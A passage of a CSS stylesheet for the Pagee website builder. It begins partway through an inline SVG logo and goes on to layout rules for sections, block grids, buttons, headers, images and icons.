239L508.5 246L515.5 254L544.5 283L551.5 291L573.5 313L580.5 321L596.5 337L603.5 345L611.5 353L618.5 361L628.5 372L629.5 376L629.5 378L635.5 387L641.5 405L644.5 421L645.5 439L643.5 468L630.5 582L626.5 626L625.5 648L628.5 647L634.5 635L641.5 616L652.5 565L672.5 467L675.5 460L688.5 460L694.5 463L708.5 477L717.5 488L729.5 502L732.5 505L732.5 507L735.5 508L739.5 512L739.5 514L743.5 516L743.5 518L747.5 520L752.5 526L748.5 524L739.5 516L737.5 515L746.5 526L758.5 539L770.5 553L777.5 560L784.5 568L786.5 571L782.5 569L777.5 565L786.5 576L799.5 592L806.5 600L803.5 601L805.5 604L817.5 620L817.5 623L820.5 624L819.5 627L828.5 641L833.5 654L836.5 662L838.5 669L839.5 684L835.5 707L829.5 735L824.5 774L822.5 799L821.5 821L821.5 914L820.5 945L818.5 965L822.5 964L826.5 951L838.5 906L852.5 857L860.5 831L876.5 787L908.5 709L915.5 695L917.5 695L921.5 705L932.5 719L932.5 722L933.5 725L940.5 735L942.5 739L944.5 741L942.5 741L947.5 750L951.5 756L951.5 759L953.5 759L955.5 767L961.5 775L962.5 778L964.5 779L966.5 787L976.5 801L976.5 803L979.5 804L979.5 806L982.5 807L978.5 808L994.5 830L998.5 834L995.5 834L995.5 835L1004.5 846L1015.5 860L1019.5 868L1029.5 881L1036.5 892L1040.5 905L1042.5 917L1043.5 935L1045.5 1016L1048.5 1092L1050.5 1119L1053.5 1136L1062.5 1168L1067.5 1183L1071.5 1196L1071.5 1198L1073.5 1197L1074.5 1192L1077.5 1146L1078.5 1049L1080.5 1023L1086.5 987L1092.5 964L1098.5 948L1101.5 947L1099.5 966L1096.5 994L1095.5 1031L1097.5 1062L1103.5 1104L1109.5 1134L1120.5 1182L1131.5 1226L1135.5 1238L1140.5 1239L1141.5 1211L1141.5 1197L1138.5 1163L1129.5 1097L1127.5 1073L1127.5 1046L1130.5 1008L1132.5 988L1134.5 988L1142.5 999L1151.5 1008L1166.5 1019L1188.5 1033L1206.5 1044L1216.5 1051L1221.5 1055L1236.5 1070L1243.5 1084L1246.5 1095L1250.5 1115L1255.5 1131L1257.5 1135L1259.5 1144L1264.5 1153L1265.5 1157L1271.5 1167L1275.5 1172L1274.5 1175L1282.5 1186L1293.5 1199L1305.5 1211L1305.5 1213L1307.5 1213L1307.5 1215L1303.5 1213L1298.5 1209L1304.5 1216L1311.5 1224L1326.5 1240L1335.5 1249L1342.5 1257L1353.5 1269L1361.5 1280L1367.5 1291L1374.5 1307L1379.5 1324L1382.5 1345L1382.5 1384L1378.5 1431L1373.5 1477L1371.5 1510L1371.5 1532L1373.5 1554L1378.5 1579L1384.5 1600L1392.5 1620L1399.5 1632L1403.5 1641L1411.5 1652L1422.5 1664L1432.5 1674L1432.5 1676L1434.5 1676L1441.5 1684L1452.5 1694L1460.5 1701L1473.5 1711L1487.5 1720L1500.5 1730L1527.5 1748L1540.5 1757L1559.5 1769L1573.5 1778L1589.5 1787L1612.5 1798L1639.5 1811L1667.5 1824L1699.5 1839L1732.5 1854L1762.5 1867L1792.5 1879L1831.5 1893L1863.5 1903L1884.5 1908L1925.5 1915L1953.5 1920L1981.5 1927L1989.5 1931L1988.5 1934L1972.5 1938L1949.5 1942L1932.5 1944L1891.5 1944L1866.5 1941L1843.5 1937L1811.5 1929L1775.5 1917L1741.5 1904L1711.5 1891L1684.5 1879L1656.5 1867L1641.5 1860L1608.5 1844L1580.5 1830L1558.5 1818L1526.5 1801L1504.5 1789L1487.5 1780L1447.5 1760L1413.5 1745L1383.5 1734L1354.5 1725L1329.5 1719L1309.5 1716L1297.5 1715L1267.5 1715L1238.5 1718L1200.5 1725L1161.5 1735L1128.5 1746L1102.5 1758L1080.5 1770L1059.5 1783L1034.5 1800L1016.5 1813L1002.5 1823L987.5 1833L983.5 1835L983.5 1822L986.5 1812L992.5 1803L1004.5 1790L1034.5 1760L1042.5 1753L1051.5 1745L1064.5 1736L1082.5 1726L1110.5 1713L1124.5 1707L1127.5 1701L1108.5 1704L1072.5 1711L1035.5 1718L1016.5 1721L1007.5 1722L980.5 1722L963.5 1719L945.5 1713L929.5 1706L910.5 1696L898.5 1688L893.5 1686L877.5 1675L872.5 1671L874.5 1675L870.5 1673L860.5 1665L851.5 1658L849.5 1656L848.5 1660L840.5 1653L828.5 1644L820.5 1637L822.5 1642L815.5 1638L803.5 1626L795.5 1619L783.5 1607L780.5 1608L773.5 1602L775.5 1606L768.5 1600L722.5 1554L722.5 1552L720.5 1552L713.5 1544L650.5 1481L639.5 1467L638.5 1462L625.5 1444L619.5 1435L619.5 1433L632.5 1434L669.5 1439L690.5 1441L732.5 1441L753.5 1439L765.5 1437L766.5 1435L753.5 1431L715.5 1422L607.5 1396L547.5 1381L535.5 1376L518.5 1367L507.5 1363L497.5 1356L498.5 1359L494.5 1357L490.5 1353L484.5 1346L479.5 1340L483.5 1342L486.5 1344L470.5 1327L463.5 1320L456.5 1312L448.5 1304L441.5 1296L424.5 1279L427.5 1279L430.5 1279L426.5 1273L419.5 1266L412.5 1258L398.5 1243L388.5 1231L387.5 1228L391.5 1230L397.5 1236L391.5 1228L379.5 1215L372.5 1207L363.5 1197L360.5 1193L364.5 1195L367.5 1197L367.5 1199L370.5 1199L361.5 1188L347.5 1171L341.5 1163L345.5 1165L343.5 1161L334.5 1150L326.5 1140L325.5 1135L314.5 1118L312.5 1114L310.5 1109L303.5 1097L298.5 1084L297.5 1080L324.5 1080L365.5 1083L386.5 1083L408.5 1081L434.5 1076L458.5 1069L462.5 1067L462.5 1065L441.5 1055L429.5 1051L402.5 1047L380.5 1044L349.5 1037L316.5 1026L283.5 1011L262.5 1000L250.5 993L241.5 988L230.5 981L221.5 976L204.5 964L199.5 962L191.5 956L191.5 954L187.5 952L188.5 945L195.5 939L202.5 940L231.5 949L269.5 962L302.5 972L324.5 977L346.5 980L364.5 981L364.5 977L347.5 969L310.5 954L283.5 943L250.5 930L230.5 922L216.5 915L206.5 906L191.5 891L180.5 876L170.5 858L160.5 839L150.5 814L138.5 778L124.5 730L109.5 676L92.5 614L78.5 558L69.5 518L62.5 482L58.5 456L60.5 449L63.5 448L74.5 456L84.5 465L95.5 476L102.5 484L118.5 501L131.5 514L139.5 521L153.5 534L151.5 528L153.5 528L158.5 533L170.5 543L178.5 550L180.5 551L177.5 545L178.5 543L183.5 549L183.5 551L187.5 553L198.5 561L204.5 566L201.5 561L202.5 559L206.5 562L206.5 564L208.5 564L208.5 566L210.5 566L210.5 568L214.5 570L225.5 578L228.5 579L227.5 574L216.5 562L201.5 547L201.5 544L203.5 544L203.5 546L205.5 546L205.5 548L209.5 550L211.5 550L189.5 526L179.5 516L172.5 508L160.5 496L153.5 488L144.5 479L137.5 471L135.5 468L139.5 470L150.5 480L155.5 484L149.5 477L135.5 462L124.5 448L120.5 439L113.5 428L103.5 407L94.5 378L89.5 353L87.5 336L87.5 294L90.5 269L96.5 240L112.5 176L124.5 125L128.5 115L135.5 104ZM212.5 551L213.5 555L215.5 553L212.5 551ZM217.5 557L217.5 559L219.5 558L217.5 557ZM221.5 561L222.5 564L222.5 561L221.5 561ZM224.5 565L227.5 568L226.5 565L224.5 565ZM488.5 1346L488.5 1348L490.5 1347L488.5 1346ZM769.5 1598L772.5 1601L771.5 1598L769.5 1598Z' fill='url(#LinearGradient)' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1233 980L1237 982L1243 987L1243 989L1247 991L1251 996L1250 998L1247 996L1247 994L1243 992L1237 986L1237 984L1235 984L1233 980Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M708 390L713 392L716 396L711 394L711 392L708 391L708 390Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M511 159L515 161L518 165L514 163L511 159Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1319 1142L1323 1144L1322 1146L1319 1142Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1289 1102L1293 1104L1292 1106L1289 1102Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M547 194L550 196L549 198L547 194Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1324 1147L1327 1148L1326 1150L1324 1147Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M978 710L981 711L980 713L978 712L978 710Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M567 215L570 216L569 218L567 215Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M563 211L566 212L565 214L563 211Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M559 207L562 208L561 210L559 207Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M555 203L558 204L557 206L555 203Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M551 199L554 200L553 202L551 199Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M335 1062L337 1063L336 1065L335 1062Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1010 762L1013 763L1010 763L1010 762Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M994 735L997 736L994 736L994 735Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M819 529L822 530L819 530L819 529Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M544 191L546 192L545 194L544 191Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M799 499L801 499L800 501L799 499Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M211 469L213 469L212 471L211 469Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M433 1202L435 1203L433 1202Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1287 1101L1289 1102L1287 1101Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3C/g%3E%3C/svg%3E%0A");
    background-size: contain;

    display: inline-block;
    margin-right: .4em;
    border-radius: 3px;

}

#bypagee:after {
    content: 'Powered with love by Pagee site'
}

.mobile #bypagee {
    font-size: 7px;
}

@media (max-width:720px),
(max-height: 600px) {
    #bypagee {
        font-size: 7px;
    }
}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */


.active > .subt {
    border: 1px solid #333
}

.subt {
    padding: 0 3px;
    display: inline-block
}

body {
    margin: 0;
    background: #fff
}

body * {
    box-sizing: border-box;
    border-color: #333
}

body *:focus {
    border: none
}


/*.bg-color-pagee{content: '';  top: 0; right: 0; width: 1px; height: 1px; background: ;}*/
.bg-image-pagee {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 0;
    background-attachment: inherit;
    background-position: inherit;
    background-repeat: inherit
}




#body.vslpagee {
    min-height: 100vh;
    max-width: 100vw;
    color: #333;
    display: flex;
    flex-direction: column;
    background: #fff;
}

.vslpagee section {
    text-align: center;
    font-size: 1rem;
    padding: 0;
    display: flex;
    position: relative;
    box-shadow: none
}

#body.vslpagee section:only-child:not('.section-big') {
    min-height: 60% !important;
}


.vslpagee * {
    background-size: cover;
    background-position: center
}


section:not('.section-big'):only-child .center {
    min-height: 400px !important;
    height: auto !important
}


header ~  main section:first-of-type {
    padding-top: 70px !important
}




header {
    align-self: flex-start;
    flex-grow: 1;
    z-index: 9990;
    flex-grow: 0;
    position: block;
    top: 0;
    height: 60px !important;
}

footer {
    width: 100%;
    min-height: 30px;
    order: 99;
    align-self: flex-end;
    font-size: inherit;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.25);
    background-position: center
}
footer.footer_sticky{position: sticky !important; bottom: 0; z-index: 99 !important}
main {
    min-height: 300px;
    width: 100%;
    flex-grow: 1;
}

header .bloco50,
header .centertop {
    height: 100%;
}

#body,
section {
    box-shadow: 0 0px 0 5000px rgba(0, 0, 0, 0.0001) inset;
}


.page-edite .centertop > .grupo-blocos > [type=subbloco] {
    min-width: 15px
}



body:not(.page-edite) [open-delay]:not(.open-delay) {
    display: none !important
}

body:not(.page-edite) [hidden-delay].hidden-delay {
    display: none !important
}


section.float,
header.float {
    position: sticky;
    top: 0px;
    z-index: 3000 !important
}

header.float {
    z-index: 9000 !important
}

/*section.float.float-on{position: fixed !important; top: 0px; z-index: 999 !important}*/



header ~  main section.float:first-of-type {
    top: -70px !important
}


/*.page-center section.float.float-on{position: absolute!important; }*/


/*section.float:not(.float-on) + section{margin-top: 0 !important}*/
/*.float-clone{ background: #000;}*/


body:not(.page-edite) section:not(.btn-show-section):has(.hiddenthisopennext){display: none !important}
body:not(.page-edite) section:not(.btn-show-section):has(.hiddenthisopenback){display: none !important}














section.expand-section-720 {min-height: 720px !important;}
section.expand-section-full {min-height:  100vh !important}
.pagee-plataforma section.expand-section-full {min-height: var(--window-height)  !important}

body .max-width-100 {
    max-width: 100% !important
}

.vslpagee section .center,
.centertop,
.vslpagee footer .center {
    width: 1200px;
    max-width: 95%;
    margin: 0 auto;
    min-height: 30px;
    min-width: 260px;
    box-shadow: none !important;
    z-index: auto
}

.page-edite .center.active {
    z-index: 1 !important
}

.padding.center,
.vslpagee section.padding {
    padding: 7vh 0 !important
}

/*.vslpagee section:first-of-type .center{max-width: 1400px;}*/
.vslpagee footer .center {
    padding: 1em 0;
}

;

.vslpagee .section-big .center {
    min-height: 100px
}


.grupo-blocos {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    padding: 0;
    min-width: 60px;
    width: 100%;
    max-width: 100% !important;
    margin: 0 auto;
}

/*.grupo-blocos>*{padding: 3px}*/
.grupo-blocos > [type=subbloco] {
    position: relative
}

.page-edite .grupo-blocos {
    padding: 2px;
}


.bloco0 {
    width: 600px;
    max-width: 100% !important;
    padding: 0;
}

.bloco0 > * {
    width: 100%;
}

.bloco50 > * {
    width: 50%;
}

.bloco50-2-1.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: 33%;
}

.bloco50-2-1.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: 67%;
}

.bloco50-1-2.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: 67%;
}

.bloco50-1-2.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: 33%;
}



.bloco50-3-1.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: 25%;
}
.bloco50-3-1.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: 75%;
}


.bloco50-1-3.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: 75%;
}

.bloco50-1-3.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: 25%;
}




.bloco33 > * {
    width: 33.33333%;
}

.bloco25 > * {
    width: 25%;
}

.bloco15 > * {
    width: 16.6666%;
}


.space-between.grupo-blocos {
    grid-gap: 20px;
}

.space-between.bloco50 > * {
    width: calc(50% - 10px);
}


.bloco50-2-1.space-between.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: calc(33% - 10px)
}

.bloco50-2-1.space-between.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: calc(67% - 10px);
}

.bloco50-1-2.space-between.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: calc(67% - 10px);
}

.bloco50-1-2.space-between.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: calc(33% - 10px);
}


section .content-v-bottom > [type=subbloco] {
    display: inline-flex;
    align-items: flex-end
}

section .content-v-center > [type=subbloco] {
    display: inline-flex;
    align-items: center
}

.subbloco-content {
    max-width: 100% !important;
    min-width: 100% !important;
    min-height: 30px;

}


section.expand-section-720.content-v-center, section.expand-section-full.content-v-center{
    
     display:flex;
    align-items: center
}
section.expand-section-720.content-v-bottom, section.expand-section-full.content-v-bottom {
display: flex;
align-items: flex-end;
}

/*.page-edite .subbloco-content{margin: 2px  ;}*/

[type=subbloco] > .subbloco-content {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
}

.content-v-bottom > [type=subbloco] > .subbloco-content {
    border-radius: 0;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit
}

.content-v-center > [type=subbloco] > .subbloco-content {
    border-radius: 0;
}


[type=subbloco].margin-top {
    margin-top: 2em !important
}

[type=subbloco].margin-bottom {
    margin-bottom: 2em !important
}



.space-between.bloco33 > * {
    width: calc(33.33333% - 13.4px);
}

.space-between.bloco25 > * {
    width: calc(25% - 15px);
}

.space-between.bloco15 {
    grid-gap: 10px;
}

.space-between.bloco15 > * {
    width: calc(16.6666% - 8.6px);
}

.center p {
    filter: drop-shadow(0, 0, 0, 0);
}

.grupo-blocos.elem-h1 > [type=subbloco] {
    aspect-ratio: 2/1 !important;
}

.grupo-blocos.elem-h2 > [type=subbloco] {
    aspect-ratio: 16/9;
}

.grupo-blocos.elem-square > [type=subbloco] {
    aspect-ratio: 1/1;
}

.grupo-blocos.elem-v1 > [type=subbloco] {
    aspect-ratio: 9/16;
}

.grupo-blocos.elem-v2 > [type=subbloco] {
    aspect-ratio: 1/2;
}




header .centertop > .bloco50 {
    display: grid;
    grid-template-columns: auto auto;
    margin: 0 auto
}

header .centertop > .bloco50.headerbloco50-3 {
    display: grid;
    grid-template-columns: 1fr;
    margin: 0 auto
}

header .centertop >.bloco50:has(>[type=subbloco]+[type=subbloco]){
    grid-template-columns: auto auto ; 
   
}

header .centertop > .bloco50 > * {
    width: auto !important;
    display: flex;
    align-items: center;
    justify-content:center;
}

/*header .centertop > .bloco50{border:1px solid red}*/

header .centertop > .bloco50:has(>[type=subbloco]+[type=subbloco]) > *:nth-child(2) {
    justify-content:flex-end !important
}
header  .centertop >.bloco50:has(>[type=subbloco]+[type=subbloco]) > *:nth-child(1) {
    justify-content:flex-start !important
}

header .centertop > .bloco50 > .sort {
    display: none !important
}



.subobj {
    overflow: hidden;
    background-attachment: inherit;
    background-position: inherit !important;
    background-size: contain;
    background-repeat: inherit !important
}

.flow-text {
    display: inline-block !important;
    margin: 0;
    vertical-align: middle
}

.grupo-blocos.flow-text {
    display: inline-flex !important;
    margin: 0
}

.img.flow-text,
.video.flow-text,
.icone.flow-text {
    display: inline-block !important;
    margin: 0 1%;
}

.button.flow-text,
.list-pagee.flow-text {
    display: inline-block !important;
    margin: 0;
}

header .icone {
    margin: 0 !important
}


.button {
    padding: 3px !important;
    position: relative !important;
    z-index: 2;
}

.button .buttom-link, .innerlink{ position: absolute; top: 0;bottom: 0;left: 0;right: 0; background: rgba(0, 0, 0, 0.0004); z-index: 9; cursor: pointer}
.page-edite .button .buttom-link,.page-edite .innerlink{  z-index: -2}

.button  .buttom-link[href="?"],.button  .buttom-link[href=""]{ display: none}

.button .buttonhover {
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin: auto;
    pointer-events: none !important;
    z-index: -1;
    border-radius: inherit !important
}





.button .button-cc {
    max-width: 100%;
    width: 100%;
    min-height: 10px;
    min-width: 10%;
    padding: 3px 10px;
    flex-shrink: 1;
}
.button.width-fit-content .button-cc{width: auto !important;}

.button .button-cl,
.button .button-cr {
    max-width: 15% !important;
    min-width: .01%;
    min-height: 10px;
    text-align: left;
    flex-grow: 1;
    padding: 0;
    padding: 3px;
}

.button-content {
    display: inline-flex !important;
    align-items: center;
    width: 100%;
    justify-content: center !important;
    z-index: 5
}



.button.horizontal-align .button-content {
    justify-content: space-between !important;
}

.button.horizontal-align .button-cl,
.button.horizontal-align .button-cr {
    min-width: 15%;
    max-width: 120px !important;
    text-align: left !important;
    transform: translateY(2%)
}

.button.horizontal-align .button-cr {
    text-align: right !important
}



.button :is(p, h1, h2, h4, h4) {
    display: block !important;
    max-width: 100% !important;
    width: 100%
}


:is(.button-cl, .button-cc, .button-cr) > :is(.icone, .img) {
    max-width: 100%;
    min-width: 15px;
    margin: 0;
    display: inline-block;
}

:is(.button-cl, .button-cr) > * {
    display: inline-block !important
}




.button-cl:has(.active) {
    z-index: 20
}

.button-cl:has(.active) + .button-cc {
    z-index: 5;
}

.button:has(.ui-sortable-placeholder) .button-content,
.button .button-content:has(.ui-sortable-placeholder) {
    justify-content: center !important;
    z-index: 9999
}

.button:has(.ui-sortable-placeholder) .button-cl,
.button:has(.ui-sortable-placeholder) .button-cc,
.button:has(.ui-sortable-placeholder) .button-cr {
    min-height: 120px !important;
    min-width: 20% !important;
    border: dashed 1px #333;
    z-index: 9999;
    outline: 1px dashed #fff !important
}

.button:has(.ui-sortable-placeholder) .button-cc {
    min-width: 60%;
    width: 60%;
    max-width: 60% !important;
}

body:not(.pagee-edite) .button * {
    cursor: pointer !important
}







@media only screen and (max-width: 820px) {

    .button.horizontal-align .button-cl,
    .button.horizontal-align .button-cr {
        min-width: 40px !important;
        max-width: 40px !important;
    }

    .button.mobile-text-left.horizontal-align .button-cr,
    .button.mobile-text-right.horizontal-align .button-cr {
        min-width: 0px !important;
    }

}



.button [type=p],
.button [type=tytle] {
    margin: 0;
    z-index: 9;
    opacity: 1;
}

/*.vslpagee .button > :is(h1,h1,h3,h4,p) .icone{width: .2em !important; } */







body:not(.page-edite) .button :is(h1, h1, h3, h4, p) {
    cursor: pointer !important;
    margin: 0;
}

body:not(.page-edite) .button {
    overflow: hidden !important;
    cursor: pointer
}



.vertical-align {
    align-items: center
}

.horizontal-align {
    justify-content: center
}

.vertical-align.bloco0 > [type=subbloco] {
    align-items: center;
    display: flex;
    justify-content: center;
}

.vertical-align.grupo-blocos .bloco0 {
    margin: 0
}




body:not(.page-edite) .grupo-blocos.bloco-content-hidden,
body:not(.page-edite) .grupo-blocos.bloco-content-hidden > [type=subbloco],
body:not(.page-edite) .grupo-blocos.bloco-content-hidden.bloco0 {
    overflow: hidden !important;
}


/**/
.vslpagee .img {
    width: 100%;
    max-width: 100% !important;
    display: block;
    margin: 0 auto;
    cursor: default;
    min-width: 25px;
    position: relative;
    z-index: 0;
}

.vslpagee .bloco0 .img {
    width: 300px;
}

.vslpagee .center > .img,
.vslpagee .pmodal-content-content > .img {
    width: 300px;
    max-width: 95% !important;
}

.vslpagee .acordion .img {
    width: 300px;
}

a.img.cursor-pointer {
    cursor: pointer !important
}


.vslpagee .img img {
    width: 100%;
    max-height: 100%;
    object-position: 50% 50%;
    transition: 1s !important;
    pointer-events: none
}

.vslpagee .img img[src=''] {
    opacity: 0
}

.vslpagee .img a {}

body:not(.page-edite) [type=link] {
    cursor: pointer !important
}

/*
 section:not(.section-big) .center> .img:last-child{margin-bottom: calc(-7vh + -2px) !important}
 section:not(.section-big) .center> .img.margin-bottom:last-child{margin-bottom: 0 !important}
*/




.padding {
    padding: 1em !important
}

.margin-top {
    margin-top: 1em !important
}

.margin-bottom {
    margin-bottom: 1em !important
}

.margin-left-auto {
    margin-left: auto !important
}

.margin-right-auto {
    margin-right: auto !important
}



[type=subbloco].padding {
    padding: 0 !important
}

.subbloco-content.padding,
.carousel-card-content.padding {
    padding: 1em !important
}

.vslpagee .font-extra-thin {
    font-weight: 200 !important;
    font-weight: 100 !important;
    font-weight: lighter
}

.vslpagee .font-thin {
    font-weight: 300 !important;
    font-weight: 200 !important;
    font-display: optional;
}

.vslpagee .font-normal {
    font-weight: 500 !important;
    font-weight: 400 !important;
    font-weight: normal
}

.vslpagee .font-hard {
    font-weight: 700 !important;
    font-weight: 800 !important
}

.vslpagee .font-extra-hard {
    font-weight: 800 !important;
    font-weight: 900 !important;
}

[type=subtext].padding {
    padding: .1em .5em .1em .5em !important;
}

[type=subtext],
[type=p] a,
[type=title] a {
    display: inline !important;
    width: auto !important;
    margin: 0 !important;
    line-height: inherit
}


.nobreak {
    white-space: nowrap !important;
}


.text-uppercase{
    text-transform: uppercase
}
.text-lowercase{
    text-transform:lowercase
}
.text-capitalize{
    text-transform:capitalize;

}



.fixed-top-left {
    left: 10px;
    top: 0;
    right: auto !important;
    bottom: auto !important;
}

.fixed-top-right {
    right: 10px;
    top: 0;
    left: auto !important;
    bottom: auto !important;
}

.fixed-top-right > .codearea-sub,
.fixed-bottom-right > .codearea-sub {
    float: right
}

.fixed-bottom-right {
    right: 10px;
    bottom: 50px;
    left: auto !important;
    top: auto !important;
    text-align: right
}

.fixed-bottom-left {
    left: 10px;
    bottom: 50px;
    right: auto !important;
    top: auto !important;
}

header ~ main .fixed-top-left,
header ~ main .fixed-top-right {
    top: 70px;
}

footer.padding {
    padding: 1em 0 !important
}







.elem-ratio .subobj {
    width: 100%;
    position: relative;
}

.elem-ratio img {
    position: absolute !important;
    top: 0;
    bottom: 0px;
    left: 0;
    right: 0;
    height: 100%;
    object-fit: cover;
    object-position: center 50%
}

.elem-ratio .subobj:before {
    content: '';
    padding-bottom: 100%;
    display: inline-block !important;
    margin: 0
}

/*.elem-ratio .subobj{position: absolute; top: 0; bottom: 0; left: 0;right: 0; height: 100%; display: block}*/

.elem-ratio.crop-h1 .subobj:before {
    padding-bottom: 50%
}

.elem-ratio.crop-h2 .subobj:before {
    padding-bottom: 56%
}

.elem-ratio.crop-square .subobj:before {
    padding-bottom: 100%
}
.img.elem-ratio.crop-square .subobj {
aspect-ratio:1/1;
}

.elem-ratio.crop-v1 .subobj:before {
    padding-bottom: 141.66%
}

.elem-ratio.crop-v2 .subobj:before {
    padding-bottom: 166.66%
}


/*corretor sortable*/
.page-center .elem-ratio:before {
    display: none !important
}

.page-center .elem-ratio .subobj {
    position: relative;
    width: 100%;
    margin: 0 !important
}

.page-center .elem-ratio.crop-h1 .subobj {
    aspect-ratio: 2/1 !important;
}

.page-center .elem-ratio.crop-h2 .subobj {
    aspect-ratio: 16/9 !important;
}

.page-center .elem-ratio.crop-square .subobj {
    aspect-ratio: 1/1 !important;
}

.page-center .elem-ratio.crop-v1 .subobj {
    aspect-ratio: 9/16 !important;
}

.page-center .elem-ratio.crop-v2 .subobj {
    aspect-ratio: 1/2 !important;
}


body:has(.header) main{margin-top: -60px}
.header {
    width: 100%;
/*    margin-bottom: -60px;*/
    top: 0;
    left: 0;
    right: 0;
    white-space: nowrap;
    z-index: 9990 !important;
    font-size: .8em;
    max-height: auto !important;
    background-color: rgba(0, 0, 0, 0.24);
}

/*1990*/

header .centertop {
    padding: 5px 0;
    max-width: 95%;
    vertical-align: middle;
    min-height: 3em;
    font-size: 1em;
    margin: 2px auto;
}

header .centertop.padding {
    padding: 1em !important
}

header *[type=subbloco] + [type=subbloco] {
    text-align: center
}

header *[type=subbloco]:last-child {
    text-align: right
}

header .bloco50 {
    align-items: center;
}

.vslpagee header .img:not(.elem-ratio) img {
    max-height: 100% !important;
    width: auto;
}

.vslpagee header .img {
    height: 30px;
    min-width: auto;
    width: auto !important;
    display: inline-block !important;
    margin: 0 !important
}

.vslpagee header .img .subobj {
    width: auto;
    height: 100%;
}



header .elem-ratio.img img {
    max-height: 300% !important
}

header .img.elem-ratio {
    width: 20px !important;
    height: auto !important;
}

header .img.elem-ratio.crop-h1,
header .img.elem-ratio.crop-h2 {
    width: 50px !important;
}

header .elem-ratio.img.crop-square {
    width: 36px !important;
}









/*header .elem-ratio.img:before{ display: block!important}*/

header:hover + main .img.active.ui-sortable-helper {
    display: inline
}

/*header:hover + main .img.active.ui-sortable-helper img{ height: 30px !important; width: 30px; }*/






body header.header p {
    line-height: 30px;
    margin: 0 .5em !important;
    display: inline !important
}

.vslpagee header p,
.vslpagee header h1,
.vslpagee header h2,
.vslpagee header h3,
.vslpagee header h4,
.vslpagee header h5 {
    font-size: inherit !important;
    line-height: 30px;
    display: inline !important;
    width: auto;
    margin: 0 1px;
}



.header .button {
    display: inline-block !important;
    width: auto;
    padding: 0 .7em !important;
    line-height: 2.5em;
    margin: 0;
    font-size: 13px;
    line-height: 30px;
    margin-left: .5em;
}

.header + section .center {
    margin-top: 30px
}

.header + section.active .sort {
    top: 65px;
}

.divisor + .button,
.center .divisor + .button {
    margin-top: 0
}


.icone,
.vslpagee a.icone {
    display: block;
    width: 100px;
    min-width: 20px;
    max-width: 50%;
    stroke: currentcolor;
    fill: rgba(0, 0, 0, 0.8);
    margin: 0 auto;
    /*    position: relative; aspect-ratio:1/1;*/
        position: relative;
    stroke-width: 0;
}

body:not(.page-edite) .vslpagee a.icone[temphref],
.vslpagee a.icone[href] {
    cursor: pointer !important
}

.icone svg {
    width: 100%;
    height: auto !important;
    padding: 10%;
    display: block;
    /*    position: absolute*/
}

/*.icone{display: inline-block;  z-index:99; vertical-align: middle}*/

/*.icone svg, .icone svg *{fill: inherit; stroke:inherit; stroke-width:inherit}*/
.icone svg,
.icone svg * {
    fill: inherit !important;
    stroke: inherit;
    stroke-width: inherit;
    overflow: visible
}



.ilustration {
    display: block;
    width: 100px;
    min-width: 20px;
    max-width: 100%;
    margin: 0 auto;
    position: relative;
    z-index: 1
}

